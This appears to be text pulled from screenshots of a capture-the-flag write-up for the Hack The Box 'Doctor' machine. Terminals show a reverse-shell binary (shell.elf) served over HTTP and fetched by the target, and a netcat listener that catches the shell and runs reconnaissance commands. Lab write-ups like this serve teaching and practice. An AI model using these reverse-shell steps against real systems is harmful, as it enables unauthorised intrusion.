 view-source:http://doctors.htb/archive
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
1
2 <?xml version="1.0" encoding="UTF-8" ?>
3 <rss version="2.0">
4 <channel>
5 <title>Archive</title>
6
kali@kali: ~/HTB/doctor
File Actions Edit View Help
kali@kali:~/HTB/doctor$ ls
shell.elf
kali@kali:~/HTB/doctor$ sudo python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.209 - - [24/Jan/2021 00:32:48] "GET /shell.elf HTTP/1.1" 200 -
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~ kali@kali: ~
kali@kali:~$ sudo nc -nlvp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [10.10.15.51] from (UNKNOWN) [10.10.10.209] 57378
id
uid=1001(web) gid=1001(web) groups=1001(web),4(adm)
whoami
web
hostname
doctor
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:50:56:b9:ed:10 brd ff:ff:ff:ff:ff:ff
inet 10.10.10.209/24 brd 10.10.10.255 scope global ens160
valid_lft forever preferred_lft forever
inet6 dead:beef::250:56ff:feb9:ed10/64 scope global dynamic mngtmpaddr
valid_lft 85979sec preferred_lft 13979sec
inet6 fe80::250:56ff:feb9:ed10/64 scope link
valid_lft forever preferred_lft forever